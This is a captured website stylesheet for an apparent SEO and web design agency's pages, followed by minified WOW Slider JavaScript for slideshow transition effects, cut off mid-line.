    margin-left: 2px !important;

}
.topbar2 p {
    color: #f6f6f6;
    padding-top: 5px;
    font-size: 11px;
    margin: 0 0 5px;

}

 .topbar a {
    font-size: 13px !important;
    font-weight: 600;

}

.topbar img {
    height: 70px;
    width: 200px;
    margin-left: -30px;
    margin-bottom: 12px;
   }

	.codrops-icon span {
		display: none;
	}
	.glyphicon-chevron-right{
    top: 35% !important;
    }

.glyphicon-chevron-left{
    top: 35% !important;
    }
}


.grid {
	position: relative;
	clear: both;
	margin: 0 auto;
	
	width: 100%;
	list-style: none;
	text-align: center;
}

/* Common style */
.grid figure {
	position: relative;
	float: left;
	overflow: hidden;
	margin: 10px 1%;
	min-width: 320px;
	/*max-width: 480px;*/
	max-height: 360px;
	width: 48%;
	height: auto;
	background: #3085a3;
	text-align: center;
	cursor: pointer;
}

.grid figure img {
	position: relative;
	display: block;
	min-height: 100%;
	max-width: 100%;
	opacity: 0.8;
}

.grid figure figcaption {
	padding: 2em;
	color: #fff !important;
	text-transform: uppercase;
	font-size: 1.25em;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}

.grid figure figcaption::before,
.grid figure figcaption::after {
	pointer-events: none;
}

.grid figure figcaption,
.grid figure figcaption > a {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	    background: #00000061;
}

/* Anchor will cover the whole item by default */
/* For some effects it will show as a button */
.grid figure figcaption > a {
	z-index: 1000;
	text-indent: 200%;
	white-space: nowrap;
	font-size: 0;
	opacity: 0;

}

.grid figure h2 {
	word-spacing: -0.15em;
	font-weight: 300;
		color: #fff !important;
}

.grid figure h2 span {
	font-weight: 800;
}

.grid figure h2,
.grid figure p {
	margin: 0;
		color: #fff !important;
}

.grid figure p {
	letter-spacing: 1px;
	font-size: 68.5%;
}



/*-----------------*/
/***** Moses *****/
/*-----------------*/

figure.effect-moses {
	background: -webkit-linear-gradient(-45deg, #EC65B7 0%,#05E0D8 100%);
	background: linear-gradient(-45deg, #EC65B7 0%,#05E0D8 100%);
}

figure.effect-moses img {
	opacity: 0.85;
	-webkit-transition: opacity 0.35s;
	transition: opacity 0.35s;
}

figure.effect-moses h2,
figure.effect-moses p {
	padding: 20px;
	width: 50%;
	height: 50%;
	border: 2px solid #fff;
}

figure.effect-moses h2 {
	padding: 20px;
	width: 50%;
	height: 50%;
	text-align: left;
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
	-webkit-transform: translate3d(10px,10px,0);
	transform: translate3d(10px,10px,0);
}

figure.effect-moses p {
	float: right;
	padding: 20px;
	text-align: right;
	opacity: 0;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: translate3d(-50%,-50%,0);
	transform: translate3d(-50%,-50%,0);
}

figure.effect-moses:hover h2 {
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

figure.effect-moses:hover p {
	opacity: 1;
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

figure.effect-moses:hover img {
	opacity: 0.6;
}



/* Media queries */
@media screen and (max-width: 50em) {
	.content {
		padding: 0 10px;
		text-align: center;
	}
	.grid figure {
		display: inline-block;
		float: none;
		margin: 10px auto;
		width: 100%;
	}
}


/*for testimonial*/
#quote-carousel {
    padding: 0 10px 30px 10px;
    margin-top: 60px;
}
#quote-carousel .carousel-control {
    background: none;
    color: #CACACA;
    font-size: 2.3em;
    text-shadow: none;
    margin-top: 30px;
}
#quote-carousel .carousel-indicators {
    position: relative;
    right: 50%;
    top: auto;
    bottom: 0px;
    margin-top: 20px;
    margin-right: -19px;
}
#quote-carousel .carousel-indicators li {
    width: 50px;
    height: 50px;
    cursor: pointer;
    border: 1px solid #ccc;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);
    border-radius: 50%;
    opacity: 0.4;
    overflow: hidden;
    transition: all .4s ease-in;
    vertical-align: middle;
}
#quote-carousel .carousel-indicators .active {
    width: 128px;
    height: 128px;
    opacity: 1;
    transition: all .2s;
}
.item blockquote {
    border-left: none;
    margin: 0;
}
.item blockquote p:before {
    content: "\f10d";
    font-family: 'Fontawesome';
    float: left;
    margin-right: 10px;
}

.item blockquote p{
	color: #fff;
}

.img-about{
            background-image: url("../img/about11.jpg"); 
            width:100%;
	        height:450px;
	        margin-top: 0px;
	        background-repeat: no-repeat;
	         background-size: cover;
	           background-position: center;
	       


}

.img-about2{
            background-image: url("../img/about-banner.jpg"); 
            width:100%;
	        height:400px;
	        margin-top: 0px;
	        background-repeat: no-repeat;
	         background-size: cover;
	        

	     }
 .img-about3{
            background-image: url("../img/contact.jpg"); 
            width:100%;
	        height:350px;
	        margin-top: 0px;
	        background-repeat: no-repeat;
	         background-size: cover;
	        

	     }

 .img-about4{
            background-image: url("../img/banner_seo.jpg"); 
            width:100%;
	        height:430px;
	        margin-top: 0px;
	        background-repeat: no-repeat;
	         background-size: cover;
	      

	     }

 .img-about5{
            background-image: url("../img/social-media.jpg"); 
            width:100%;
	        height:400px;
	        margin-top: 0px;
	        background-repeat: no-repeat;
	         background-size: cover;
	        

	     }
  .img-about6{
            background-image: url("../img/Pay-per-click.jpg"); 
            width:100%;
	        height:400px;
	        margin-top: 0px;
	        background-repeat: no-repeat;
	         background-size: cover;
	        

	     }
 
 .img-about8{
            background-image: url("../img/portfolio.jpg"); 
            width:100%;
	        height:450px;
	        margin-top: 0px;
	        background-repeat: no-repeat;
	         background-size: contain;
	        
	        
	     }

 .img-about8-8{
            background-image: url("../img/testimonials%20banner.jpg"); 
            width:100%;
	        height:290px;
	        margin-top: 0px;
	        background-repeat: no-repeat;
	         background-size: contain;
	          
	        
	     }



.img-about9{
            background-image: url("../img/banner_seo.jpg"); 
            width:100%;
	        height:400px;
	        margin-top: 0px;
	        background-repeat: no-repeat;
	         background-size: cover; 
	           background-position: center;   

	     }


.img-about10{
            background-image: url("../img/SMO-BANNER.jpg"); 
            width:100%;
	        height:350px;
	        margin-top: 0px;
	        background-repeat: no-repeat;
	         background-size: cover;
	           background-position: center;

	     }
	     
.img-about11{
            background-image: url("../img/payperclick_banner-1.jpg"); 
            width:100%;
	        height:400px;
	        margin-top: 0px;
	        background-repeat: no-repeat;
	         background-size: cover;
	       

	     }
  .img-about12{
            background-image: url("../img/Web-Design-Banner_Lucy_Jordanoff.jpg"); 
            width:100%;
	        height:400px;
	        margin-top: 0px;
	        background-repeat: no-repeat;
	         background-size: cover;

	     }

	.img-about13{
            background-image: url("../img/jj1.jpg"); 
            width:100%;
	        height:400px;
	        margin-top: 0px;
	        background-repeat: no-repeat;
	         background-size: cover;

	        

	     }  

 .img-about14{
            background-image: url("../img/reputation.jpg"); 
            width:100%;
	        height:450px;
	        margin-top: 0px;
	        background-repeat: no-repeat;
	         background-size: cover;

	     }

.img-about15{
            background-image: url("../img/shutterstock_722263096.jpg"); 
            width:100%;
	        height:450px;
	        margin-top: 0px;
	        background-repeat: no-repeat;
	         background-size: cover;
	       

	     }
	.img-about16{
            background-image: url("../img/banner_web.jpg"); 
            width:100%;
	        height:450px;
	        margin-top: 0px;
	        background-repeat: no-repeat;
	         background-size: cover;
	       

	     }

	    

.heading2 {margin-top: -20px;
	      color: #022140;
	      text-align: center;
	      position: absolute;
	      margin-top: 110px;
          margin-left: 540px;
         
}

@media only screen and (max-width: 610px) {
  .heading2{
            margin-left: 100px;
        }

   



   .slide{overflow:hidden !important;
   	      height: 250px !important;
       }


  .img-about{height:97px !important;
  	         width:100%;

  }
  .index-img {
    border: 5px solid #fff;
    width: 100px;

    height: auto;

  }

  .btn-warning {
    margin-left: -5px;
   }

  .img-about2{height:85px !important;
  	          width:100%;
  	         
  }

  .img-about3{height:100px !important;
  	          width:100%;
  	         
  }
  .img-about4{height:128px !important;
  	          width:100%;
  	         
  }
  
  .img-about5{height:97px !important;
  	          width:100%;
  	         
  }
   .img-about6{height:100px !important;
   	          width:100%;
  	         
  }
   .img-about7{height:200px !important;
   	           width:100%;
  	         
  }
   .img-about8{height:105px !important;
  	         width:100%;
  }
   .img-about9{height:127px !important;
   	           width:100%;
  	         
  }
   .img-about10{height:100px !important;
  	            width:100%;
  }
   .img-about11{height:123px !important;
  	            width:100%;
  }

   .img-about12{height:117px !important;
  	            width:100%;
  }
   .img-about13{height:100px !important;
  	            width:100%;
  }
   .img-about14{height:108px !important;
  	            width:100%;
  }
   .img-about15{height:117px !important;
  	            width:100%;
  }

  /*.carousel-control {
    position: absolute;
    top: 275px;
    bottom:122px;
}*/

}

/*.carousel-control {
    bottom: -14px;}*/


@media only screen and (max-width: 610px) {
.index-border {
    padding: 3px !important;
    margin-left: 0px !important;
    margin-top: 30px !important;
    padding-top: 5px !important;
    }
    .td2{padding-left: 0px !important;
         padding-right: 0px !important;


    }
    .span1{ margin-left: 100px !important;


    }
    .span2{ margin-left: 121px !important;
            font-size: 18px !important;
        }

    .icon-heading-2 a {
          margin-left: 120px !important;


    }
   

   .span33 {
    margin-left: 44px;
    font-size: 15px !important;}

    .span4{margin-left: 65px !important;


    }
    .span5{ margin-left: 100px !important;

    }
    .span-first{margin-left: 120px !important;

    }
    .navbar-inverse .navbar-nav>li>a{

    	 margin-left: 120px;
    }


    }

  .ul-ul a li:hover{background-color:#002e5b;  	
   	              border-radius: 10px;
  	              outline-style:none;
  	              color:#fff;
  	              list-style: none;
  	              text-decoration: none;

  }


 .ul-ul li{padding: 13px;
 	        list-style:none;
 	        margin-top: 1px;
 	        border-bottom: 1px solid #6767672e;
 	        color:#676767;
 	        border-radius: 5px;


 }  

  .ul-ul a{text-decoration: none;


 } 

.ul-ul a .li-li{background-color:#002e5b;  	
   	              border-radius: 10px;
  	              outline-style:none;
  	              color:#fff;

  }
  
  label{ color: gray;


  }

  .btn2{
          background-color: #002e5b;
             padding: 8px 20px;
          color: #fff;
          border-radius: 5px;

  }

 .myimg {
    border: 1px solid grey;
    padding: 3px;
    background: #fff;
    box-shadow: 0 0 2px black;

}

.paragraphph {
    font-size: 20px;
    padding: 5px;

}

.hadding33 {
    font-size: 22px;
    color: #504f4f;
    font-weight: 600;
    padding: 5px;

}


.paragraphg {
    color: #002e5b;
    font-size: 18px;
    font-weight: 700;
    line-height: 25px;
    padding-left: 20px;

    }

.badge-danger{ color: #fff;   
             background: #48d1cc;
             padding: 5px;
             border-radius: 5px;
             margin-left: 20px;

         }

   .hadding3{margin-left: 15px;


   }


 .list-group {background-color: white;
 	   border: 1px solid #80808024;
 	   padding: 30px 10px;
 	   padding-bottom: 45px;
       padding-top: 0px;
           margin-bottom: 0px;

 }

 .list-group p {
  float: left;
  padding-left: 50px;
  list-style: none;
  background-color: #002e5b;
  font-size: 19px;
  color: white;
  padding: 15px 38.9px;
  list-style: none;

}

.list-group p:hover{ background-color:#ed6501;
	                cursor: pointer;

}



.list2 li{ font-size: 18px;
          padding-left: 78px;

}

   .list3 li{font-size: 18px;
          padding-left: 78px;


   }


.list-group-item {   
    padding: 10px 15px;
    margin-bottom: 1px;
    border: 1px solid #fff;
    text-align: center;
}

 .table > tbody > tr > td,  {
    padding: 8px;
    line-height: 1.42857143;
    vertical-align: top;
    border-top: 1px solid #ddd;
}

.tbody td{border: 1px solid #e5e9ec;


}

.panel-default>.panel-heading {
    color: #fff;
    background-color: #48d1cc;
    border-color:1px #ddd;
    text-align: center;
     
}

.panel-default>.panel-heading :hover{
    color: #fff;
    text-decoration: none;

}

.panel-group .panel {
    margin-bottom: -2px;
    border-radius: 5px;
    }

    table {
  font-family: arial, sans-serif;
  border-collapse: collapse;
  width: 100%;
}

td, th {
  border: 1px solid #dddddd;
  text-align: center;
  padding: 8px;
}

tr:nth-child(even) {
  background-color: #dddddd;
}

.panel {
    margin-bottom: -2px;
    background-color: #fff;
    border: 1px solid transparent;
    border-radius: 4px;
    box-shadow: 0 1px 1px rgba(0,0,0,.05);

}

.panel-group {
    margin-bottom: 0px;

    }

 .panel-group .panel {
    margin-bottom: -6px;
    border-radius: 5px;

}

.table > tbody > tr > td, .table > tfoot > tr > td {
    padding: 8px;
    line-height: 1.42857143;
    vertical-align: top;
    border-top: 1px solid #ddd;

}

 table tr td {
    border: 1px solid #c7c6c6;
    box-shadow: 0 1px #ffffff;}


    tr:nth-child(even) {

    background-color: #E5E9EC;}


    .smtd1 {
    height: 36px;
    width: 352px;
    background: transparent;
    margin-top: 0px;
    margin: auto;
    padding-left: 16px;
    font-size: 15px;
    color: #20272f !important;
    text-align: left;

}

.smtd12 {
    height: 36px;
    width: 410px;
    background: transparent;
    margin-top: 0px;
    margin: auto;
    padding-left: 16px;
    font-size: 15px;
    color: #20272f !important;
    text-align: left;

}

.table-footer{width: 100%;
	          height:auto;
	          background:#002e5b;
	          padding-bottom: 18px;
              padding-top: 10px;
              padding-left: 332px;

}

.table-footer-1 {
    width: 100%;
    height: auto;
    background: #002e5b;
    padding-bottom: 18px;
    padding-top: 10px;
    padding-left: 300px;

}

.btn1 a{ color: #3D3D3D;
	           background-color:#ffc020;
	           padding: 10px 15px;
	           border-radius: 5px;
	           margin-top: 15px;
	           margin-bottom: 15px;
	           text-align: center;
	          font-weight: 600;
	          font-size: 16px;
	          float:left;
	          margin-left: 10px;
	          text-decoration: none;
	        
	       }

  .td1 { background-color: #48d1cc;
    border-right: 1px solid #e5e9ec;
    color: #fff;
    padding: 20px;
    font-size: 18px;
}

.td2{    background: #002E5B;
    color: #fff;
    font-weight: 500;
    font-size: 18px;


}

.colom1{width:100%;
	    height:auto;
	    background-color:#002E5B;


}

.colom2{width:100%;
	    height:auto;
	    background-color:#48d1cc;

}
 

 .span-first{margin-left: 45px;
             font-size: 24px;
               color: #fff;   
                margin:  10px 0;
                margin-left: 45px;
              margin-top:10px;


 }
.span1 {font-size: 24px;
    color: #fff;   
    margin:  10px 0;
    margin-left: 77px;
    margin-top:10px;
    text-transform: uppercase;
    }

.span11 {font-size: 24px;
    color: #fff;   
    margin:  10px 0;
    margin-left: 40px;
    margin-top:10px;
    text-transform: uppercase;
    }

.span2{ font-size: 26px;
    font-weight: 700;
    color: #fff;
    margin-bottom: 10px;
    margin-left: 75px;
     margin-top:10px;

}

.span3{  display: inline-block;
    font-size: 18px;
    font-weight: normal;
    color: #fff;
        text-align: center;
        margin-top: -25px !important;

}

.span3 {
    display: inline-block;
    font-size: 18px;
    font-weight: normal;
    color: #fff;
    text-align: center;
    margin-top: -25px !important;}

.span4{  display: inline-block;
    font-size: 17px;
    font-weight: normal;
    color: #fff;
        text-align: center;
        margin-left: 30px;

}


.span5{  display: inline-block;
    font-size: 19px;
    font-weight: 600;
    color: #fff;
    margin-left: 65px;

}


.colom {
    width: 100%;
    height: auto;
    
    list-style: none;
    font-size: 15px;
    padding: 5px;
    text-align: center;
       background: #f7f7f7;
    border-bottom: 1px solid grey;
    


}

.colom-colom {
    width: 100%;
    height: auto;
   
    list-style: none;
    font-size: 15px;
    padding: 5px;
    text-align: center;
    background:#f7f7f7;
    border-bottom: 1px solid grey;
   
     

}

.btn-colom{    background: #002e5b;
               color: #ffffff;
	       padding: 10px 10px;
           font-weight: 600;
             border: 1px solid #fff;

}

.botton{ 
	      margin-top: 55px;
          margin-bottom: 20px;


         }

.btn-colom:hover{ border-radius: 20px;
	              cursor: pointer;


}

.portfolio-color{background:#F5F5F5;
	             width: 100%;
	             height:auto;
	             padding-right: 10px;
	             padding-left: 10px;
	             padding-bottom: 10px;
	             float: left;
}



 .image {
        position: relative;
        width:100%;
        height: 100%;
        overflow: hidden;
        margin-top: 22px;
        
}

.images {
        opacity: 1;
        display: block;
        width: 92%;
        margin-left:16px;
        height: 223px;
        transition: 1.2s ease;
        overflow: hidden;
       
        
}

.home-images{
    opacity: 1;
    display: block;
    width: 338px;
    margin-left:16px;
    height: 223px;
    transition: 1.2s ease;
 
}

.middle {
  transition: .5s ease;
  opacity: 0;
  position: absolute;
  top: 40%;
  font-size: 20px;
  left: 50%;
  color:white;
  transform: translate(-50%, -50%);
  -ms-transform: translate(50%, 50%);
  text-align: center;
  padding: 10px 10px;
    border-radius: 5px;
}

.image:hover .images {

  opacity: 0.5;
  transform: scale(1.2,1.2);
color:white;
}

.image:hover .middle {
  opacity: 1;
  backround: #002E5B;
}

.text {
  border: 1px solid #fff;
  border-radius: 50%;
  color: white;
  font-size: 24px;
  padding: 10px 15px;
  float: left;
  margin-left: 5px;
}


.portfolio-btn{padding:15px;
	           background: #48d1cc;
	           color: #fff;
	           font-size: 16px;
	           margin-left: 5px;
               border-radius: 5px;
                float: left;
                list-style: none;
               margin-bottom: 10px;
               cursor: pointer;

}

.portfolio-btn:hover{background: #002E5B;

}



.portfolio-table{margin-top: 20px;
	             margin-left: 180px;
	             margin-bottom: 20px;


}

.portfolio-table a{text-decoration: none;

}

.text-text{background:  #002E5B;
	       padding: 18px 130px;
	       color: #fff;
           font-size: 16px;
           margin-left:17px;
           margin-right:16px;


}

.comment{ background: #EEEEEE;
	      width:100%;
	      height:auto;
	      border-bottom: 2px solid #002E5B;
	      margin-bottom: 40px;


}

.comment-paragraph{padding: 20px;
	               line-height: 25px;
	               text-align: justify;


}

.fa-icon{font-size: 30px;
	        color: #48d1cc;


}

.comment-img{float: left;
	         padding: 20px;



}

.name{    text-align: right;
      padding: 10px;
    color: #48d1cc;


}

.background-img{background-image:url("../img/female-hands.png");
                 background-position: center;
                 background-repeat: no-repeat;
                    background-size: cover;
                     height: 100%;
                     width:100%;
                     background-attachment: fixed;

        }




.dropdown:hover .dropdown-menu {display: block; 


}

.dropdown {
  position: relative;
  display: inline-block;
}


.dropdown-content li {
  color: black;
  padding: 4px 10px;
  text-decoration: none;
  display: block;
}

.dropdown-menu>li>a {
    display: block;
    clear: both;
    font-weight: 400;
    line-height: 1.42857143; 
    white-space: nowrap;
    padding: 8px;
    margin: 5px 5px;

}

.dropdown-menu>li>a:hover{background: #002e5b;
                          color: #fff;

}




.dropdown-content li {
  color: black;
  padding: 4px 10px;
  text-decoration: none;
  display: block;

}

.dropdown-menu2>li>a {
    display: block;
    clear: both;
    font-weight: 400;
    line-height: 1.42857143; 
    white-space: nowrap;
    padding: 8px;
    margin: 5px 5px;


}

.dropdown-menu2>li>a:hover{background: #002e5b;
                          color: #fff;


}

 .h5-1  {color: #002e5b;


   }


.dropdown-menu3{    background: #fff;
    margin-left: 248px;
    position: absolute;
    list-style: none;
    border: 1px solid #dcdbdb;
    border-radius: 3px;
    display: none ;
        margin-top: -50px;



}


.dropdown-menu3 li a{ 
    list-style: none;
    text-decoration: none;
    color: #333333;

}

.dropdown-menu3 li {
	  margin-left: -30px;


}

.dropdown2:hover .dropdown-menu3 {
  display:block ;

}

.dropdown-menu3>li>a:hover{background: #002e5b;
                          color: #fff;


}

.dropdown-menu2 {
  display: none;
  
}

.dropdown-menu3>li>a {
    display: block;
    clear: both;
    font-weight: 400;
    line-height: 1.42857143; 
    white-space: nowrap;
    padding: 8px;
    margin: 5px 5px;

}

.link-img{box-shadow: 0 0 4px grey;
	      border:1px solid  grey;
	      padding: 5px;
	      margin-top: 15px;


}



  .nav-pills>li.active>a, .nav-pills>li.active>a:focus, .nav-pills>li.active>a:hover {
    color: #fff;
    background-color: #002e5b;
}

 .search{
    outline: none;
    color: #3498db;
    text-decoration: none;
    color: #002e5b;
    border-bottom: 1px solid #e4e1e1;
    background: #e8ecec;

}

ol, ul {
    margin-top: 20px;
    margin-bottom: 10px;

}

.index-border{
	          background: #fff;
	          padding: 20px;
              margin-left: 135px;
              margin-top: -15px;
              padding-top: 23px;
              box-shadow: 0 0 8px #b5d6d5;
             

}

.icon-heading11  a{color: #fff !important;
    text-align: center;
    text-decoration: none;
    font-size: 16px;
    background: #48d1cc;
    padding: 7px;
    border-radius: 3px;
    margin-left: 50px;

}

.index-img{border: 8px solid #fff;


}

.index-border:hover{ background:#002E5B;

                    }

.index-border:hover p{color: white;


}

.index-h4{margin-left: 32px;
           font-weight: 600;
           font-size: 21px;
          color: #002e5b; 


}

.index-border:hover h4 {color: white;

}


.gallery-title
{
    font-size: 36px;
    color: #42B32F;
    text-align: center;
    font-weight: 500;
    margin-bottom: 70px;
}
.gallery-title:after {
    content: "";
    position: absolute;
    width: 7.5%;
    left: 46.5%;
    height: 45px;
    border-bottom: 1px solid #5e5e5e;
}
.filter-button
{
    font-size: 18px;
    border-radius: 5px;
    text-align: center;
    margin-bottom: 0px;
    background: #48d1cc;
    color:#fff;

}
.filter-button:hover
{
    font-size: 18px;
    border-radius: 5px;
    text-align: center;
    color: #ffffff;
    background-color: #002e5b;

}
.btn-default:active .filter-button:active
{
    background-color: #42B32F;
    color: white;
}

.port-image
{
    width: 100%;
}

.gallery_product
{
    background-image: url(../img/shadow.png);
    background-repeat: no-repeat;
   
    background-size: 100% 100%;
    -webkit-background-size: 100% 100%;
    -moz-background-size: 100% 100%;
    -ms-background-size: 100% 100%;
    -o-background-size: 100% 100%;
    
    overflow: hidden;
    height:287px;
    position: relative;
    left: 8px;
}


.btn-default:active:hover{
	             color: #fff;
	              background: #48d1cc;


}

.btn-default:focus {
    color: #fff;
    background-color: #48d1cc;
    border-color: #48d1cc;}


.link-link{color: #fff;
    text-decoration: none;

}
.link-link:hover{color: #fff;
           text-decoration: none;

}

.carousel-control.right {
    right: 0;
    left: auto;
    background-image: -webkit-linear-gradient(left,rgba(0,0,0,.00001) 0,rgba(0,0,0,.5) 0%);
    background-image: -o-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 0%);
    background-image: -webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.0000)),to(rgba(0,0,0,.0)));
    background-image: linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.0)0%);

}

.carousel-control.left{
    left: 0;
    right: auto;
    background-image: -webkit-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 0%);
    background-image: -o-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 0%);
    background-image: -webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.0000)),to(rgba(0,0,0,.0)));
    background-image: linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.0)0%);

}

.glyphicon-chevron-right{
    top: 45%;
    }

.glyphicon-chevron-left{
    top: 45%;
    }

.img-home{ width:100px;
          height:100px;

}

.icon-heading a{color:#fff !important;
	          text-align: center;
	          text-decoration: none;
	          font-size: 16px;
	          background: #48d1cc;
              padding: 7px;
              border-radius: 3px;
              margin-left: 55px;

             }

  .icon-heading-1 a {
    color: #fff !important;
    text-align: center;
    text-decoration: none;
    font-size: 16px;
    background: #48d1cc;
    padding: 7px;
    border-radius: 3px;
    margin-left: 100px;
}

  .icon-heading-2 a {
    color: #fff !important;
    text-align: center;
    text-decoration: none;
    font-size: 16px;
    background: #48d1cc;
    padding: 7px;
    border-radius: 3px;
    margin-left: 77px;
}


label {
    color: gray;
    font-size: 18px;
   font-weight: 100;

}

 input {  font-family: inherit;
    font-size: inherit;
    line-height: inherit;
    border-radius: 3px;
    border: 1px solid #80808061;
    padding: 5px;
}

.Massage{height:120px !important;


}

.btn-primary {
    color: #fff;
    background-color: #002e5b;
    border-color: #002e5b;
}

 .para1{text-align: center;
        margin-top: -30px;
        margin-left: 50px;
    }

 .para2{text-align: center;
        margin-top: -35px;
        margin-left: 50px;
    }

  .para3{text-align: center;
        margin-top: -40px;
        margin-left: 50px;
    }



  .icon-img2{border-left: 1px dashed grey;
  	        padding:10px;



  }

  .img-portfolio{
    
      box-shadow:0 0 5px #48d1cc;
      border-radius:50px;
      height:265px;
      width:100%;
      padding:10px;
    }

    .footer-img{
        width:107px;
        height: auto;
    }

    .portfolio-button{
        border:none;
        height:50px;
        width:150px;
        color:white;
border-radius: 10px;
        background-color:#002E5B;
    }

    .portfolio-button a{
  color:white;
  text-decoration: none;
    }

.cont-form{
    border-radius: 0px;
    width: 90%;
    height:45px;
    border-top: none;
    border-left: none;
    border-right: none;
    
}

.cont-form2{
    border-radius: 0px;
      height: 50px;
    border: 1px solid #80808012;
    background: #F6F6F8;
    border-radius: 5px;
    margin-bottom: 40px;

}

.col{
    margin-left:50px;
}

.colom22{
    width: 100%;
    height: auto;
    list-style: none;
    font-size: 15px;
    padding: 5px;
    text-align: center;
    background: #48d1cc;
    border-bottom: 1px solid grey;
}

.colom-colom22{
    width: 100%;
    height: auto;
    list-style: none;
    font-size: 15px;
    padding: 5px;
    text-align: center;
    background: #f7f7f7;
    border-bottom: 1px solid grey;
}


.colom-colom{
    width: 100%;
    height: auto;
    list-style: none;
    font-size: 15px;
    padding: 5px;
    text-align: center;
    background: #002e5b;
    border-bottom: 1px solid grey;
}
.colom-colom .h5-1{
    color:white;
}



.colom4{
    width: 100%;
    height: auto;
    list-style: none;
    font-size: 15px;
    padding: 5px;
    text-align: center;
    background: #48d1cc;
    border-bottom: 1px solid grey;
}

.colom-colom4{
    width: 100%;
    height: auto;
    list-style: none;
    font-size: 15px;
    padding: 5px;
    text-align: center;
    background: #f7f7f7;
    border-bottom: 1px solid grey;
}


.colom-colom3{
    width: 100%;
    height: auto;
    list-style: none;
    font-size: 15px;
    padding: 5px;
    text-align: center;
    background: #002e5b;
    border-bottom: 1px solid grey;
}
.colom-colom3 .h5-2{
    color:white;
}

.colom3{
    width: 100%;
    height: auto;
    list-style: none;
    font-size: 15px;
    padding: 5px;
    text-align: center;
    background: #f7f7f7;
    border-bottom: 1px solid grey;
}

.colom22 .h5-1{
    color:white;

}

.colom4 .h5-1{
    color:white;

}

.smtd13 {
    height: 36px;
    width: 409px;
    background: transparent;
    margin-top: 0px;
    margin: auto;
    padding-left: 16px;
    font-size: 15px;
    color: #20272f !important;
    text-align: left;
}
.foot-service p a{
    color:white;
    text-decoration: none;
    
    }

    .foot-service p:hover{
        margin-left:10px;
        color:yellowgreen;
    }

    .foot-service p a:hover{
                color:yellowgreen;
    }

    .port-button a{
text-decoration: none;
color:white;
font-size: 15px;
    }

--- FILE ---
content_type: application/x-javascript
request_url: https://spiderrank.com/engine1/script.js
body_size: 13510
content:
// -----------------------------------------------------------------------------------
// http://wowslider.com/
// JavaScript Wow Slider is a free software that helps you easily generate delicious 
// slideshows with gorgeous transition effects, in a few clicks without writing a single line of code.
// Generated by WOW Slider 8.8
//
//***********************************************
// Obfuscated by Javascript Obfuscator
// http://javascript-source.com
//***********************************************
jQuery.extend(jQuery.easing,{easeInOutQuart:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f*f+a}return -h/2*((f-=2)*f*f*f-2)+a}});function ws_turn(d,a,b){var f=jQuery;var h=f(this);var c=f("li",b);var e=f(".ws_list",b);var g=f("<div>").addClass("ws_effect ws_turn").css({position:"absolute",top:0,left:0,width:"100%",height:"100%",overflow:"hidden",perspective:500}).appendTo(b);this.go=function(q,l){var s=b.height();var j=b.width();var k={left:["0% 50%",{rotateY:90,translate:[0,0,0.1]},{left:-j}],right:["100% 50%",{rotateY:-90,translate:[0,0,0.1]},{left:j}],up:["50% 0%",{rotateX:-90,translate:[0,0,0.1]},{top:-s}],down:["50% 100%",{rotateX:90,translate:[0,0,0.1]},{top:s}]}[d.direction||["left","right","down","up"][Math.floor(Math.random()*4)]];var i=f("<div>").css({position:"absolute",left:0,top:0,width:"100%",height:"100%",overflow:"hidden",transformOrigin:k[0],transformStyle:"preserve-3d",outline:"1px solid transparent",zIndex:5}).append(f(a.get(q)).clone()),r=f("<div>").css({position:"absolute",left:0,top:0,width:"100%",height:"100%",overflow:"hidden",background:"#000",zIndex:4}).append(f(a.get(l)).clone());g.css({perspectiveOrigin:k[0]});if(d.responsive<3){i.find("img").css("width","100%");r.find("img").css("width","100%")}r.appendTo(g);i.appendTo(g);e.stop(true,true).hide().css({left:-q+"00%"});var p=k[2];var o={top:0,left:0};var n={opacity:1};var m={opacity:0.2};if(d.support.transform){p=k[1];o={rotateX:0,rotateY:0,translate:[0,0,0]}}wowAnimate(i,p,o,d.duration,"easeInOutQuart",function(){h.trigger("effectEnd");i.remove();r.remove()});wowAnimate(r.find("img"),n,m,d.duration,"easeInOutQuart")}};// -----------------------------------------------------------------------------------
// http://wowslider.com/
// JavaScript Wow Slider is a free software that helps you easily generate delicious 
// slideshows with gorgeous transition effects, in a few clicks without writing a single line of code.
// Generated by WOW Slider 8.8
//
//***********************************************
// Obfuscated by Javascript Obfuscator
// http://javascript-source.com
//***********************************************
jQuery.extend(jQuery.easing,{easeInOutCubic:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f+a}return h/2*((f-=2)*f*f+2)+a}});function ws_shift(k,i,c){var d=jQuery;var h=d(this);var b=c.find("li");var f=c.find(".ws_list");var e={position:"absolute",top:0,left:0,width:"100%",height:"100%",overflow:"hidden"};var g=d("<div>").addClass("ws_effect ws_shift").css(e).appendTo(c);var a=d("<div>").css(e).css({display:"none",zIndex:4}).appendTo(g);var j=d("<div>").css(e).css({display:"none",zIndex:3}).appendTo(g);this.go=function(l,p,n){var m=c.width();var o=c.height();a.append(d(i.get(l)).clone());j.append(d(i.get(p)).clone());if(k.responsive<3){a.find("img").css("width","100%");j.find("img").css("width","100%")}f.stop(true,true).hide().css({left:-l+"00%"});var 